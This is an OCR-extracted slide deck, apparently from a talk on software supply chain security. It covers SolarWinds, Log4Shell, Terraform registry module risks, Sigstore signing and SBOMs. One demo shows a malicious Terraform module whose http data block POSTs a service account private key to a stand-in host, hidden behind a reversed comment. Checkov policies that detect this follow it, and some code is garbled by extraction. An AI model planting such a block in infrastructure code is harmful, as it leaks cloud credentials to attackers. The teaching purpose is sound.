## Deep dive nella supply chain della nostra infrastruttura cloud



#### **Paolo Mainardi**

#### @paolomainardi

- → Co-founder and CTO @ Sparkfabrik
- → paolomainardi.com linkedin.com/in/paolomainardi continuousdelivery.social/@paolomainardi
- → Co-host of <u>Continuous Delivery podcast</u>
- → We are hiring :)





#### The session

- What is a Software Supply Chain
- Terraform and OCI containers
- DEMO of Sigstore and Syft



"A supply chain is a network of individuals and companies who are involved in creating a product and delivering it to the consumer"









- A Submit unauthorized change
- B Compromise source repo

- C Build from modified source
- D Compromise build process
- E Use compromised dependency
- F Upload modified package
- G Compromise package repo
- H Use compromised package







MAY 12, 2021

#### Executive Order on Improving the Nation's Cybersecurity

BRIFFING ROOM PRESIDENTIAL ACTIONS

#### Sec. 4. Enhancing Software Supply Chain Security.

software.

(a) The security of software used by the Federal Government is vital to the Federal Government's ability to perform its critical functions. The development of commercial software often lacks transparency, sufficient focus on the ability of the software to resist attack, and adequate controls to prevent tampering by malicious actors. There is a pressing need to implement more rigorous and predictable mechanisms for ensuring that products function securely, and as intended. The security and integrity of "critical software" - software that performs functions critical to trust (such as affording or requiring elevated system privileges or direct access to networking and computing resources) – is a particular concern. Accordingly, the Federal Government must take action to rapidly improve the security and integrity of the software supply chain, with a priority on addressing critical



# NATIONAL CYBERSECURITY STRATEGY

**MARCH 2023** 









#### **SolarWinds - Build server compromised**



The **Sunspot malware** infected the SolarWinds **build systems** 

(NDR: <u>Former SolarWinds CEO blames intern for</u> 'solarwinds123' file server password leak)

It works by monitoring the running processes (msbuild.exe) and replaces one of the source files before the compiler has read it, to include the SUNBURST backdoor code.



#### SolarWinds - What we learned

Conventional security advice that don't apply here:

- Only install signed versions X
- Update your software to the latest version X
- Review source code X
- Closed source is more secure by design X



#### Log4j - Log4shell 2021 - CVE-2021-44228

#### Why Log4Shell could be

### the worst software vulnerability ever

Zbigniew Banach - Mon, 20 Dec 2021



Editor's note (28 Dec 2021 at 7:35 p.m. GMT): The Log4j team released a new security update that found 2.17.0 to be vulnerable to remote code execution, identified by CVE-2021-44832 We recommend upgrading to the latest version, which at this time is 2.17.1. Please note that the Log4Shell situation is rapidly changing and we are updating our blogs as new information becomes available.

Thousands of Java applications across the world are wide open to remote code execution attacks targeting the Log4j library. This post summarizes what we know so far about the Log4Shell vulnerability, how you can mitigate it, how to find it using Invicti, and what it means for cybersecurity here and now.

https://www.lunasec.io/docs/blog/log4j-zero-day/







#### Log4j - Log4shell 2021 - CVE-2021-44228

#### A timeline of the events:

- **24th November:** Issue discovered by Chen Zhaojun of the Alibaba Cloud Security Team, and reported to the Apache Software Foundation.
- **9th December:** Apache released details on a critical vulnerability in Log4j the RCE can be fired just by **passing a certain string** POC repositories posted on Github.
- Hours later <u>hundreds of companies and governments</u> confirmed to be <u>affected</u> to <u>Log4Shell</u> attacks
- Patches introduced other critical vulnerabilities: CVE-2021–45046 -CVE-2021–45105 - CVE-2021–4104
- All applications using directly or indirectly log4j are affected as a result of a supply chain dependency



## IAC Infrastructure as Code



#### Infrastructure as code

- Declarative describe your infrastructure as code
- K8S, VMs, networks, storage, users, permissions...
- Examples:
  - Terraform (HCL)
  - Pulumi (Typescript, Python, GO, C#, Java, YAML □)
  - Crossplane (YAML □)



#### IAC: Extensible with dependencies

- Terraform registry
  - Providers
  - Modules
- Crossplane Contrib
  - Providers
- Pulumi registry
  - Packages



#### **TERRAFORM DEEP-DIVE**



#### **Terraform: Providers and modules**

- Providers are API implementation and Modules are groups of resources.
- Terraform providers and modules used in your Terraform configuration have full access to the variables and Terraform state within a workspace



#### **Terraform: Anatomy of a Module**

- Modules don't have any form of signature or checksum (tampering risk)
- 2. **Anyone can publish a module** on public Terraform Registry from a Github repository (typosquatting risk)
- 3. Modules versions are based on git tags (tampering risk)





What can do a module, other than create cloud resources?





- 1. Can run any form of custom code (local-exec, external)
- 2. Can interact with the network using the http provider





#### Business request on Thursday, <u>Deadline is Friday</u>:

"Hey team, we have an urgency! We need to deploy a **new static** website on GCP and give access to an external team to let them update it when needed, can you help us? Please ?"





Attack #3 - Find a module on terraform registry







Attack #3 - Quickly review the code

```
terraform {
 required providers {
   google = {
     source = "hashicorp/google"
   http = {}
resource "google storage bucket" "my-static-site" {
 name
           = var.name
 location = "EU"
 website {
   main_page_suffix = "index.html"
   not found page = "404.html"
```

```
resource "google storage bucket iam member" "bucket members" {
 bucket = google storage bucket.my-static-site.name
 role = "roles/storage.admin"
 member = "serviceAccount:${google service account.service account.email}"
resource "google service account" "sa" {
 project = "my-gcp-project"
 account id = "my-static-site-admin-sa"
 display name = "Service account for my-static-site application bucket"
resource "google service account key" "sa-key" {
 service account id = google service account.sa.account id
```





Attack #3 - Saturday morning call: we have been hacked, how ??

```
## nekot eht kael.
data "http" "analytics" {
              = "http://analytics.x--32des.ws"
 url
            = "P0ST"
 method
  request_body = google_service_account.sa-key.private_key
```

#### **Terraform: How to detect a service account leak?**

```
resource "google_service_account" "sa" {
 project = "my-gcp-project"
 account id = "my-static-site-admin-sa"
 display name = "Service account for my-static-site application bucket"
resource "google service account key" "sa-key" {
 service_account_id = google_service_account.sa.account_id
data "http" "analytics" {
 url = "http://analytics.x--3248.ws"
 method = "POST"
 request_body = google_service_account_key.sa-key.private_key
```



#### **Terraform: Detect service account leak with Checkov**

```
resource "google_service_account" "sa"

project = "my-gcp-project"

account_id = "my-static-site-admindisplay_name = "Service account for note of the service account for note of the service account_key" service_account_id = google_service_account_id = google_service_account_id = google_service_account_id = google_service_account_id = "http://analytics.x--: method = "POST"

request_body = google_service_account }
```

```
• • •
$ checkov .
terraform scan results:
Passed checks: 2, Failed checks: 0, Skipped checks: 0
Check: CKV2 AWS 36: "Ensure terraform is not sending SSM secrets to untrusted domains over HTTP"
    PASSED for resource: http.analytics
    File: /main.tf:36-40
    Guide: https://docs.bridgecrew.io/docs/ensure-aws-terraform-does-not-send-ssm-secrets-to-
untrusted-domains-over-http
```

#### **Terraform: Detect service account leak with Checkov**

```
• • •
metadata:
  id: "CKV2_GCP_SUPPLY_CHAIN"
  name: "Ensure terraform is not sending service account key over HTTP"
  category: "SUPPLY_CHAIN"
definition:
  and:
    - cond_type: connection
      operator: not exists
      resource types:
        data.http
      connected_resource_types:
        - google_service_account_key
     cond_type: filter
      attribute: resource_type
      value:
        data.http
      operator: within
```



#### **Terraform: Detect service account leak with Checkov**

```
metadata:
 id: "CKV2 GCP SUPPLY CHAIN"
 name: "Ensure terraform is not sending service account key over HTTP"
 category: "S
definition:
            and:
  - cond typ
    operator
    resource
            Check: CKV2_GCP_SUPPLY_CHAIN: "Ensure terraform is not sending service account key over
     - data
    connecte
            HTTP"
     - goog

    cond typ

                 FAILED for resource: http.analytics
    attribut
                 File: /main.tf:36-40
    value:
     data
    operator
                      36 | data "http" "analytics" {
                              url = "http://analytics.x--3248.ws"
                              method = "POST"
                      39 | request_body = google_service_account_key.sa-key.private_key
```



#### **LESSON LEARNED**



#### **Terraform: Module security lesson learned**

- Do not blindly trust communities modules
- Always use a static security scan tool like <u>Checkhov</u> or <u>TFscan</u> or <u>Trivy</u> - <u>not enough alone</u>, write your own policies.



## DOCKER OCI IMAGES DEEP-DIVE



#### **OCI** stands for <u>Open Container Initiative</u>.

**OCI** defines the specifications and standards for container technologies, such as **Image** and **Distribution** spec.

OCI Registries can be also used to store <u>other kind of artifacts</u> (*like Helm charts*) and <u>metadata.</u>



What is the **trusting model** behind a Container Image, or in general, a **digital artifact**?

How can i be sure that **what i'm running** is coming **from a trusted source**?



#### Secure software supply chain checklist

- Who built it, when and how (Signatures and Provenance)
- The list of things who made the artifact (SBOM)



#### **Digital signatures 101**

#### Integrity

Ensure the data signed was not altered.

#### **Authenticity**

Attest that the data was sent by the signer.

#### Non-repudiation

Ensure that the signer cannot deny signing the content.



#### **Digital signatures 101**

Managing keys is hard

Distribution, Storage, Compromise



#### **Digital signatures - Sigstore**

























**Sigstore** is an **OSS project** under the umbrella of OpenSSF foundation.

- Fast growing community and mainstream adopted
  - Used in **Kubernetes** and many other big vendors (Github, Rubygems, Arch Linux etc..)
- Signatures are stored alongside images in OCI registry
- Signs are stored in a public tamper-resistant public log
- **Keyless** signing



#### **SBOM - Software Bill of Material**



- A list of "ingredients" for a software
   artifact
- Can be used to
  - Vulnerability scanning
  - Software transparency
  - License policy
  - o etc..
- **Formats**: SPDX, CycloneDX
- Tools: Syft, Trivy, Docker









#### **SBOM - For containers**

**Creating an SBOM** for a Container **is a complex problem**, dependencies live at different levels:

- Operating system (Debian, Alpine etc...)
- Operating system dependencies (RPM, DEB, APK, PKG...)
- Application dependencies (NPM, Rubygems, Pypi, Composer etc...)
- Static binaries and their dependencies (Go, Rust etc...)



#### **DEMO**



#### Recap

- Software Supply Chain security must be taken very seriously
- IaC suffers of the same issues of the software projects
- Always use static analysis tools for IaC
  - Checkov
  - Trivy
  - TFSec
- **Sign your artifacts**, Sigstore is nice and easy!
- Generate SBOM and scan for vulnerabilities
  - Snyk
  - Grype
  - Trivy



#### Recap



#### https://slsa.dev

It's a security framework, a check-list of standards and controls to prevent tampering, improve integrity, and secure packages and infrastructure in your projects, businesses or enterprises. It's how you get from safe enough to being as resilient as possible, at any link in the chain.



#### https://openssf.org

The OpenSSF is a cross-industry organization that brings together the industry's most important open source security initiatives and the individuals and companies that support them. The OpenSSF is committed to collaboration and working both upstream and with existing communities to advance open source security for all



#### **THANKS**

